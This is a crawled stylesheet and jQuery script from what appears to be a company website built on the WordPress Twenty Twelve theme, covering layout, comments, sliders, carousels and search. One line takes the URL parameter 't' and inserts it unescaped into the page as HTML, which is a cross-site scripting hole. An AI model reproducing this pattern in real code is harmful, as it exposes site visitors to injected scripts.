	padding: 1.714285714rem 1.714285714rem 0;
	font-size: 15px;
	font-size: 1.071428571rem;
	line-height: 1.6;
	font-style: normal;
	color: #6a6a6a;
	background: #efefef;
}
/* Status posts */
.format-status .entry-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.format-status .entry-header header {
	display: inline-block;
}
.format-status .entry-header h1 {
	font-size: 15px;
	font-size: 1.071428571rem;
	font-weight: normal;
	line-height: 1.6;
	margin: 0;
}
.format-status .entry-header h2 {
	font-size: 12px;
	font-size: 0.857142857rem;
	font-weight: normal;
	line-height: 2;
	margin: 0;
}
.format-status .entry-header header a {
	color: #757575;
}
.format-status .entry-header header a:hover {
	color: #21759b;
}
.format-status .entry-header img {
	float: left;
	margin-right: 21px;
	margin-right: 1.5rem;
}
/* =Comments
----------------------------------------------- */
#comments{ clear:both; margin:20px 0; zoom:1; overflow:hidden; }
#comments ol{ margin:0; list-style:none;}
.comments-title {
	text-transform: uppercase;
	font:bold 14px/40px "";
	background:#eee;
	padding-left:12px;
}
.nopassword,
.nocomments {
	color: #aaa;
	font-size: 24px;
	font-weight: 100;
	margin: 26px 0;
	text-align: center;
}
.commentlist { list-style: none;}
.content .commentlist,
.page-template-sidebar-page-php .commentlist {
	width: 100%; /* reset the width for the one-column and sidebar page layout */
}
.commentlist > li.comment {
	-moz-border-radius: 3px;
	border-radius: 3px;
	position: relative;
	margin-bottom:2px;
	padding: 6px 6px 6px 80px;
	background:#f5f5f5;
}
.commentlist .comment {position: relative; zoom:1;}
.commentlist li.odd { background:#eee;}
.commentlist p{ margin:0;}
.commentlist .reply{ position:absolute; right:0; top:0; display:none;}
.commentlist .pingback {
	margin: 0 0 1.625em;
	padding: 0 1.625em;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li.comment {
	background: #ffd;
	-moz-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
	position: relative;
	padding:6px 6px 6px 80px;
}
.commentlist .children li.comment .fn {
	display: block;
}
.comment-meta .fn {	font-style: normal; font-weight:bold; color:#c00;}
.comment-meta .fn span{ display:none;}
.comment-meta {
	color: #666;
	font-size: 12px;
	line-height: 2.2em;
}
.commentlist .children li.comment .comment-meta {
	line-height: 1.625em;
}
.commentlist .children li.comment .comment-content {
	margin: 5px 0 0;
}
.comment-author{ font-size:16px; }
.comment-meta a {	font-weight: bold; }
.comment-meta a:focus,
.comment-meta a:active,
.comment-meta a:hover {
}
.commentlist .avatar {
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow: 0 1px 2px #ccc;
	box-shadow: 0 1px 2px #ccc;
	left: -60px;
	padding: 0;
	position: absolute;
	top: 0;
}
.commentlist .children .avatar {
	background: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	left: -60px;
	padding: 0;
	top: 0;
}
a.comment-reply-link {
	background: #165F44;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	font-size: 12px;
	padding: 0 12px;
	text-decoration: none;
}
a.comment-reply-link:hover,
a.comment-reply-link:focus,
a.comment-reply-link:active {
	background: #c00;
	color: #fff;
}
a.comment-reply-link > span {
	display: inline-block;
	position: relative;
	top: -1px;
}
/* Post author highlighting */
.commentlist > li.bypostauthor {
}
.commentlist > li.bypostauthor .comment-meta {
	color: #575757;
}
.commentlist > li.bypostauthor .comment-meta a:focus,
.commentlist > li.bypostauthor .comment-meta a:active,
.commentlist > li.bypostauthor .comment-meta a:hover {
}
.commentlist > li.bypostauthor:before {
	content: url(images/comment-arrow-bypostauthor.png);
}
/* Post Author threaded comments */
.commentlist .children > li.bypostauthor {
}
/* sidebar-page.php comments */
/* Make sure we have room for our comment avatars */
.page-template-sidebar-page-php .commentlist > li.comment,
.page-template-sidebar-page-php.commentlist .pingback {
	margin-left: 102px;
	width: auto;
}
/* And a full-width comment form */
.page-template-sidebar-page-php #respond {
	width: auto;
}
/* Comment Form */
#respond {
	background:#eee;
	-moz-border-radius: 3px;
	border-radius: 3px;
	padding: 1.625em;
	position: relative;
	overflow:hidden;
}
#reply-title{ font: bold 24px/30px ""; color:#000; margin:0;}
#respond input[type="text"],
#respond textarea {
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 5px;
	-webkit-box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	-moz-box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	position:relative;
}
/*ie6*/
#respond input,
#respond textarea {
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 5px;
	-webkit-box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	-moz-box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	position:relative;
}
#respond p { clear:both; position: relative; margin: 5px 0;  }
#respond p label {
	color: #333;
	display: inline-block;
	font-size: 13px;
	min-width: 50px;
	_width: 50px;
	padding: 0px 10px;
	float:left;
}
#respond input[type="text"]:focus,
#respond textarea:focus {
	text-indent: 0;
	z-index: 2;
}
#respond textarea {
	resize: vertical;
	width: 70%;
	height:60px;
	overflow:auto;
}
#respond .comment-form-author .required,
#respond .comment-form-email .required {
	color: #c00;
	font: bold 22px/24px "";
	position: absolute;
	right: 12%;
	z-index: 1;
}
#respond .comment-notes,
#respond .logged-in-as {
	font-size: 13px;
	color:#f00;
}
#respond .form-submit {
	margin:0;
}
#respond input#submit {
	background:#666;
	border: none;
	border-radius: 3px;
	-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	color: #ccc;
	cursor: pointer;
	font-size: 15px;
	margin: 0 0 0 70px;
	padding: 6px 20px;
	text-shadow: 0 -1px 0 rgba(0,0,0,0.3);
}
#respond input#submit:active {
	background: #a00;
	color: #ccc;
}
#respond #cancel-comment-reply-link {
	color: #666;
	margin-left: 10px;
	text-decoration: none;
}
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover {
	text-decoration: underline;
}
.commentlist #respond {
	margin: 1.625em 0 0;
	width: auto;
}
#cancel-comment-reply-link {
	color: #888;
	display: block;
	font-size: 10px;
	font-weight: normal;
	line-height: 2.2em;
	letter-spacing: 0.05em;
	position: absolute;
	right: 1.625em;
	text-decoration: none;
	text-transform: uppercase;
	top: 1.1em;
}
#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover {
	color: #ff4b33;
}
#respond label {
	line-height: 2.2em;
}
#respond input[type=text] {
	display: block;
	height: 20px;
	line-height:20px;
	width: 60%;
	padding:2px;
}
#respond p {
	font-size: 12px;
}
p.comment-form-comment {
	margin: 0;
}
.form-allowed-tags {
	display: none;
}
/* =Front page template
-------------------------------------------------------------- */
.entry-page-image {
	margin-bottom: 14px;
	margin-bottom: 1rem;
}
.template-front-page .site-content article {
	border: 0;
	margin-bottom: 0;
}
.template-front-page .widget-area {
	clear: both;
	float: none;
	width: auto;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	border-top: 1px solid #ededed;
}
.template-front-page .widget-area .widget li {
	margin: 8px 0 0;
	margin: 0.571428571rem 0 0;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.714285714;
	list-style-type: square;
	list-style-position: inside;
}
.template-front-page .widget-area .widget li a {
	color: #757575;
}
.template-front-page .widget-area .widget li a:hover {
	color: #21759b;
}
.template-front-page .widget-area .widget_text img {
	float: left;
	margin: 8px 24px 8px 0;
	margin: 0.571428571rem 1.714285714rem 0.571428571rem 0;
}
/* =Widgets
-------------------------------------------------------------- */
.widget-area .widget ul ul {
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
.widget_rss li {
	margin: 12px 0;
	margin: 0.857142857rem 0;
}
.widget_recent_entries .post-date,
.widget_rss .rss-date {
	color: #aaa;
	font-size: 11px;
	font-size: 0.785714286rem;
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #686868;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}
.widget_search label {
	display: block;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.widget_twitter li {
	list-style-type: none;
}
.widget_twitter .timesince {
	display: block;
	text-align: right;
}
/* =Plugins
----------------------------------------------- */
img#wpstats {
	display: block;
	margin: 0 auto 24px;
	margin: 0 auto 1.714285714rem;
}
/* =Print
----------------------------------------------- */
@media print {
	body {
		background: none !important;
		color: #000;
		font-size: 10pt;
	}
	footer a[rel=bookmark]:link:after,
	footer a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	a {
		text-decoration: none;
	}
	.entry-content img,
	.comment-content img,
	.author-avatar img,
	img.wp-post-image {
		border-radius: 0;
		box-shadow: none;
	}
	.site {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	.site-header {
		margin-bottom: 72px;
		margin-bottom: 5.142857143rem;
		text-align: left;
	}
	.site-header h1 {
		font-size: 21pt;
		line-height: 1;
		text-align: left;
	}
	.site-header h2 {
		color: #000;
		font-size: 10pt;
		text-align: left;
	}
	.site-header h1 a,
	.site-header h2 a {
		color: #000;
	}
	.author-avatar,
	#colophon,
	#respond,
	.commentlist .comment-edit-link,
	.commentlist .reply,
	.entry-header .comments-link,
	.entry-meta .edit-link a,
	.page-link,
	.site-content nav,
	.widget-area,
	img.header-image,
	.main-navigation {
		display: none;
	}
	.wrapper {
		border-top: none;
		box-shadow: none;
	}
	.site-content {
		margin: 0;
		width: auto;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.singular .site-content,
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular .comments-title {
		margin: 0;
		width: 100%;
	}
	.entry-header .entry-title,
	.entry-title,
	.singular .entry-title {
		font-size: 21pt;
	}
	footer.entry-meta,
	footer.entry-meta a {
		color: #444;
		font-size: 10pt;
	}
	.author-description {
		float: none;
		width: auto;
	}
	/* Comments */
	.commentlist > li.comment {
		background: none;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.comments-area article header cite,
	.comments-area article header time {
		margin-left: 50px;
		margin-left: 3.57142857rem;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jq-diy.js
body_size: 5157
content:
var isIE=!!window.ActiveXObject;
var isIE6=isIE&&!window.XMLHttpRequest;

$(document).ready(function(){
//禁用右键、文本选择功能、拖动内容
/*$(document).bind("contextmenu",function(){return false;});
$(document).bind("selectstart",function(){return false;}); 
$(document).bind("mousemove",function(){return false;}); */


//加标签
//$('h2').wrapInner('<span></span>');
//$('.main-navigation>ul>li').append('<span></span>');
//产品列表
$li_size=$(".prodlist li").size();
for (i=4;i<$li_size;i+=4){
  $(".prodlist li").eq(i).before('<div class="clear"></div>');
   }
//品牌列表
$li_size2=$(".brand-list li").size();
for (i=4;i<$li_size2;i+=4){
  $(".brand-list li").eq(i).before('<div class="clear"></div>');
   }
//侧边导航判断li下面有ul加入span;
$('.aside-nav li').has('ul').children("a").append('<span></span>');


//样式定义
$("tr:even").addClass("even");
$(".site-info li:eq(0)").addClass("foottel");
$(".site-info li:eq(1)").addClass("copy");
$("[href='/sitemap.xml']").attr('target','_blank');


//下拉导航
$(".main-navigation li, .aside-nav li").bind({
    mouseenter:function(){$(this).children("ul").slideDown(300);},  
    mouseleave:function(){$(this).children("ul").stop(true,true).slideUp(100);}  
});


//关闭链接
/*$(".honor a").click(function(){
  return false;
  });*/


//关闭浮动层
$(".wx_close").click(function(){
  $(".wx_kefu").remove();
  });
$(".close").click(function(){
  $(".float-ad").remove();
  });
	
	
//Tab1
$(".saishi ul:first").addClass("show");
$(".saishi h2 a").mouseenter(function(){
	$a_index=$(this).index();
	$a_href=$(this).attr('href');
	$(this).addClass('cur').siblings().removeClass();
	$(".saishi ul").eq($a_index).show().siblings('ul').hide();
	$(".saishi .more").attr('href',$a_href);
  });

//Tab

	
	
//同级展示/关闭
/*if($('.category-faq').length){
	$btn1="[展开]";
	$btn2="[关闭]";
	$(".category-faq .entry-header").append("<span>"+$btn1+"</span>");
	$(".category-faq .entry-header").click(function(){
		$btn=$(this).children("span").text();
		$(this).siblings().slideToggle().parent().siblings().children('div,footer').slideUp();
		
		if($btn==$btn1){
			$(this).children("span").text($btn2);
			$(this).parent().siblings().find('.entry-header span').text($btn1);
		} else{
			$(this).children("span").text($btn1);
		} 
		});
	$(".category-faq .close").click(function(){
		$(this).parent().siblings('.entry-header').trigger('click'); 
		});
}*/


//搜索列表
$inp_l=$("#s").val();
$s_key="产品搜索";
if($inp_l==""){	$("#s").val($s_key); }
$("#s").bind({
	focus:function(){
		$var=$(this).val();
		if($var==$s_key){
			$(this).val("");
			}
		$(this).css('color','#666');
	},  
	blur:function(){
		$var=$(this).val();
		if($var==""){
			$(this).val($s_key);
			$(this).css('color','#999');
			}
			
		} 
});
$("#searchsubmit").click(function(){
	if($("#s").val()==$s_key){
		alert("不能为空，请填写产品关键词！");
		return false;
		}
  });


//向上一屏一屏滚动(1-1)
/*$(".news .auto").Scroll({line:1,speed:500,timer:2000});*/


//焦点图(1-1)
if($('#slide_list').length){
	count = $("#slide_list a").size();
	
	for(s=1;s<=count;s++){
		$("#slide_text ul").append("<li rel="+s+">"+s+"</li>");
		}
	
	$("#slide_list a:first").show();
	$("#slide_text li:first").addClass("cur");
	$("#slide_text li").click(function(){
		var i = $(this).attr('rel')-1;
		n = i;
		if (i >= count) return;
		$("#slide_list a").filter(":visible").fadeOut(500).parent().children().eq(i).fadeIn(1000);
		$(this).addClass("cur").siblings().removeClass();
	});
	t = setInterval("showAuto()", 5000);
	$(".banner").hover(function(){clearInterval(t)}, function(){t = setInterval("showAuto()", 5000);});
}//end if

	
//左右控制滚动(1)
//$('.products .auto').infiniteCarousel();
 
 
//ajax



//rss订阅
/*$(".rss-reader").bind({
    mouseenter:function(){
			if( $(".rss-reader div img").length < 1 ){ $(this).find("div").load("/rss-reader.html?t="+ Math.random()); }
			$(this).find("div").show();
			},
    mouseleave:function(){$(this).find("div").hide();} 
});*/


//公告/节日
/*if($('#ajax').length){
	$('#ajax').prepend("<span class='colse' title='关闭'></span>");
	
	$(".ajax-content").jscroll({
		 W:"7px"
		,BgUrl:"url(images/line_1x1.jpg)"
		,Bg:"center 0 repeat-y"
		,Bar:{ Bd:{Out:"#ccc",Hover:"#ddd"}
					,Bg:{Out:"-1px -1px no-repeat #fff",Hover:"-1px -1px no-repeat #f2f2f2",Focus:"-1px -1px no-repeat #eee"}}
					,Btn:{btn:true
					,uBg:{Out:"-1px -1px no-repeat ",Hover:"-1px -1px no-repeat ",Focus:"-1px -1px no-repeat "}
					,dBg:{Out:"center 0 repeat-y",Hover:"center 0 repeat-y",Focus:"center 0 repeat-y"}
					}
		,Fn:function(){}
	 });
}
$("#ajax .colse,.ajaxbg").click(function(){
	$("#ajax,.ajaxbg").hide();
});*/



//获取url参数
Request = {
 QueryString : function(item){
  var svalue = location.search.match(new RegExp("[\?\&]" + item + "=([^\&]*)(\&?)","i"));
  return svalue ? svalue[1] : svalue;
 }
}

$t=decodeURI(Request.QueryString("t"));
$("#cformsform input#cf_field_1").val($t);
$("#cformsform #li--1").append("<b>"+$t+"</b>");


//高度相等
/*$h1=$("#secondary").height();
$h2=$("#primary").height();
if($h1 > $h2){
	$("#primary").height($h1);
} else {
	$(".aside-nav ul").height($h2-50);
}
*/

if($('#demo').length){
	var speed=10;
	var tab=document.getElementById("demo");
	var tab1=document.getElementById("demo1");
	var tab2=document.getElementById("demo2");
	tab2.innerHTML=tab1.innerHTML;
	function Marquee(){
	if(tab2.offsetWidth-tab.scrollLeft<=0)
	tab.scrollLeft-=tab1.offsetWidth
	else{
	tab.scrollLeft++;
	}
	}
	var MyMar=setInterval(Marquee,speed);
	tab.onmouseover=function() {clearInterval(MyMar)};
	tab.onmouseout=function() {MyMar=setInterval(Marquee,speed)};
}

//设置IE10以下支持CSS3
if (window.PIE) {
	$('#slide_text ul li,.aside-nav,.related,.zoom,#respond').each(function() { //多个用逗号分割；
		PIE.attach(this);
	});
}


//IE6运行本段
if (isIE6){
	//IE6支持PNG透明
	//ie_png.fix('.play,.vt,.arrow,.products,.list li');
	
	//IE6样式定义
	//$(".main-navigation li:first").css({'background':'none'});
	$("#footnav li:first").css({'border':'none'});
	$(".ajaxbg").height($(document).height());
}

//支持所有浏览器变灰
//grayscale($('html'));

});//end ready;



//焦点图定义(1-2)
var t = n = count = 0;
function showAuto()
{
	n = n >= (count - 1) ? 0 : n + 1;
	$("#slide_text li").eq(n).trigger('click');
}

//焦点图定义(2-2)
var t2 = n2 = count2 = 0;
function showAuto2()
{
	n2 = n2 >= (count2 - 1) ? 0 : n2 + 1;
	$("#slide_text2 li").eq(n2).trigger('click');
}


//向上一屏一屏滚动插件(1-2)
(function($){
$.fn.extend({
        Scroll:function(opt,callback){
                //参数初始化
                if(!opt) var opt={};
                var _this=this.eq(0).find("ul:first");
                var        lineH=_this.find("li:first").height(), //获取行高
                        line=opt.line?parseInt(opt.line,10):parseInt(this.height()/lineH,10), 
												//每次滚动的行数，默认为一屏，即父容器高度
                        speed=opt.speed?parseInt(opt.speed,10):500, //卷动速度，数值越大，速度越慢（毫秒）
                        timer=opt.timer?parseInt(opt.timer,10):3000; //滚动的时间间隔（毫秒）
                if(line==0) line=1;
                var upHeight=0-line*lineH;
                //滚动函数
                scrollUp=function(){
                        _this.animate({
                                marginTop:upHeight
                        },speed,function(){
                                for(i=1;i<=line;i++){
                                        _this.find("li:first").appendTo(_this);
                                }
                                _this.css({marginTop:0});
                        });
                }
                //鼠标事件绑定
                _this.hover(function(){
                        clearInterval(timerID);
                },function(){
                        timerID=setInterval("scrollUp()",timer);
                }).mouseout();
        }        
})
})(jQuery);


//左右控制滚动(2)
(function () {
    $.fn.infiniteCarousel = function () {
        function repeat(str, n) {
            return new Array( n + 1 ).join(str);
        }
        
        return this.each(function () {
            // magic!
            var $wrapper = $('> div', this).css('overflow', 'hidden'),
                $slider = $wrapper.find('> ul').width(9999),
                $items = $slider.find('> li'),
                $single = $items.filter(':first')
                
                singleWidth = $single.outerWidth(),
                visible = Math.ceil($wrapper.innerWidth() / singleWidth),
                currentPage = 1,
                pages = Math.ceil($items.length / visible);
                
            /* TASKS */
            
            // 1. pad the pages with empty element if required
            if ($items.length % visible != 0) {
                // pad
                $slider.append(repeat('<li class="empty" />', visible - ($items.length % visible)));
                $items = $slider.find('> li');
            }
            
            // 2. create the carousel padding on left and right (cloned)
            $items.filter(':first').before($items.slice(-visible).clone().addClass('cloned'));
            $items.filter(':last').after($items.slice(0, visible).clone().addClass('cloned'));
            $items = $slider.find('> li');
            
            // 3. reset scroll
            $wrapper.scrollLeft(singleWidth * visible);
            
            // 4. paging function
            function gotoPage(page) {
                var dir = page < currentPage ? -1 : 1,
                    n = Math.abs(currentPage - page),
                    left = singleWidth * dir * visible * n;
                
                $wrapper.filter(':not(:animated)').animate({
                    scrollLeft : '+=' + left
                }, 500, function () {
                    // if page == last page - then reset position
                    if (page > pages) {
                        $wrapper.scrollLeft(singleWidth * visible);
                        page = 1;
                    } else if (page == 0) {
                        page = pages;
                        $wrapper.scrollLeft(singleWidth * visible * pages);
                    }
                    
                    currentPage = page;
                });
            }
            
            // 5. insert the back and forward link
            $wrapper.after('<a href="#" class="arrow back">&lt;</a><a href="#" class="arrow forward">&gt;</a>');
            
            // 6. bind the back and forward links
            $('a.back', this).click(function () {
                gotoPage(currentPage - 1);
                return false;
            });
            
            $('a.forward', this).click(function () {
                gotoPage(currentPage + 1);
                return false;
            });
            
            $(this).bind('goto', function (event, page) {
                gotoPage(page);
            });
            
            // THIS IS NEW CODE FOR THE AUTOMATIC INFINITE CAROUSEL
            $(this).bind('next', function () {
                gotoPage(currentPage + 1);
            });
        });
    };
		
		
		//atuo 2
		    $.fn.infiniteCarousel2 = function () {
        function repeat(str, n) {
            return new Array( n + 1 ).join(str);
        }
        
        return this.each(function () {
            // magic!
            var $wrapper2 = $('> div', this).css('overflow', 'hidden'),
                $slider2 = $wrapper2.find('> ul').width(9999),
                $items2 = $slider2.find('> li'),
                $single2 = $items2.filter(':first')
                
                singleWidth2 = $single2.outerWidth(),
                visible2 = Math.ceil($wrapper2.innerWidth() / singleWidth2),
                currentPage2 = 1,
                pages2 = Math.ceil($items2.length / visible2);
                
            /* TASKS */
            
            // 1. pad the pages with empty element if required
            if ($items2.length % visible2 != 0) {
                // pad
                $slider2.append(repeat('<li class="empty" />', visible2 - ($items2.length % visible2)));
                $items2 = $slider2.find('> li');
            }
            
            // 2. create the carousel padding on left and right (cloned)
            $items2.filter(':first').before($items2.slice(-visible2).clone().addClass('cloned'));
            $items2.filter(':last').after($items2.slice(0, visible2).clone().addClass('cloned'));
            $items2 = $slider2.find('> li');
            
            // 3. reset scroll
            $wrapper2.scrollLeft(singleWidth2 * visible2);
            
            // 4. paging function
            function gotoPage2(page2) {
                var dir = page2 < currentPage2 ? -1 : 1,
                    n = Math.abs(currentPage2 - page2),
                    left = singleWidth2 * dir * visible2 * n;
                
                $wrapper2.filter(':not(:animated)').animate({
                    scrollLeft : '+=' + left
                }, 500, function () {
                    // if page == last page - then reset position
                    if (page2 > pages2) {
                        $wrapper2.scrollLeft(singleWidth2 * visible2);
                        page2 = 1;
                    } else if (page2 == 0) {
                        page2 = pages2;
                        $wrapper2.scrollLeft(singleWidth2 * visible2 * pages2);
                    }
                    
                    currentPage2 = page2;
                });
            }
            
            // 5. insert the back and forward link
            $wrapper2.after('<a href="#" class="arrow back">&lt;</a><a href="#" class="arrow forward">&gt;</a>');
            
            // 6. bind the back and forward links
            $('a.back', this).click(function () {
                gotoPage2(currentPage2 - 1);
                return false;
            });
            
            $('a.forward', this).click(function () {
                gotoPage2(currentPage2 + 1);
                return false;
            });
            
            $(this).bind('goto', function (event, page2) {
                gotoPage2(page2);
            });
            
            // THIS IS NEW CODE FOR THE AUTOMATIC INFINITE CAROUSEL
            $(this).bind('next', function () {
                gotoPage2(currentPage2 + 1);
            });
        });
    };
})(jQuery);


var HomepageFavorite = {
    //设为首页
    Homepage: function () {
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(window.location.href);
        }
        else if (window.sidebar) {
            if (window.netscape) {
                try {
                    netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
                }
                catch (e) {
                    alert("该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true");
                    history.go(-1);   //这里我用firefox测试的时候出错，我把它注释掉，改成 return false;
                }
            }
            var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
            prefs.setCharPref('browser.startup.homepage', window.location.href);
        }
    },


    //加入收藏
    Favorite: function Favorite(sURL, sTitle) {
        try {
            window.external.addFavorite(sURL, sTitle);
        }
        catch (e) {
            try {
                window.sidebar.addPanel(sTitle, sURL, "");
            }
            catch (e) {
                alert("加入收藏失败,请手动添加.");
            }
        }
    }
}//HomepageFavorite end;
